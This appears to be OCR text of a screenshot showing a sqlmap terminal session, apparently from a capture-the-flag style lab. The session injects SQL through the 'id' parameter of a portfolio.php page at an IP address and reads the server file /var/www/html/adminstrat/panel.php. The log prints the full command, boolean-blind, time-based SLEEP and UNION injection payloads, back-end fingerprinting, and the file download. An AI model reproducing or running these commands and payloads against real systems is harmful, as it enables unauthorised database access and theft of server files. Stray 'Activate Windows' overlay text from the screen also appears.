 root@Sasuke:~# sqlmap -u "http://64.227.39.186:31639/portfolio.php?id=3" --file-read=/var/www/html/adminstrat/panel.php
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:27:55 /2020-10-17/
[15:27:55] [INFO] resuming back-end DBMS 'mysql'
[15:27:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 1000=1000
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=3 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=3 UNION ALL SELECT NULL,NULL,CONCAT(0x716b716271,0x53504c4f6e7742587041776f747873714377487a475054544c4f525159645a464c6c4a5041416274,0x7170717a71)-- Aotg
---
[15:27:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[15:27:55] [INFO] fingerprinting the back-end DBMS operating system
[15:27:55] [INFO] the back-end DBMS operating system is Linux
[15:27:55] [INFO] fetching file: '/var/www/html/adminstrat/panel.php'
[15:27:56] [WARNING] there was a problem decoding value ' ' from expected hexadecimal form
do you want confirmation that the remote file '/var/www/html/adminstrat/panel.php' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[15:28:13] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
files saved to [1]:
[*] /root/.sqlmap/output/64.227.39.186/files/_var_www_html_adminstrat_panel.php (size differs from remote file)
[15:28:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/64.227.39.186'
[*] ending @ 15:28:13 /2020-10-17/
Activate Windows
Go to Settings to activate Windows.